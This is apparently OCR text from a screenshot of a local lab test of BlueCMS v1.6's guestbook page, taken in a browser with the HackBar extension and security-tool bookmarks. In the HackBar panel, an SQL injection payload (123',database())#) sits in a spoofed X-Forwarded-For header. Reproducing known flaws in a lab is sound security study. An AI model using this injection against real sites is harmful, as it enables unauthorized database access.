 留言列表 - 演示网站 - Powered
不安全 http://192.168.241.130:8080/guest_book.php ABP 16 Z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc »
用户留言 共有留言数 2 条
用户 发表于：2022-03-03 17:19:39 IP: 123 第1楼
bluecms
用户 发表于：2022-03-03 17:18:33 IP: 192.168.241.1 第2楼
1234
首页 上一页 [1] 下一页 尾页
网站首页
BlueCMS — 第一款免费开源的专业地方门户系统，专注于地方门户的CMS!
Powered by BlueCMS v1.6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.241.130:8080/guest_book.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
act=send&content=1234
Name Value
X-Forwarded-For 123',database())#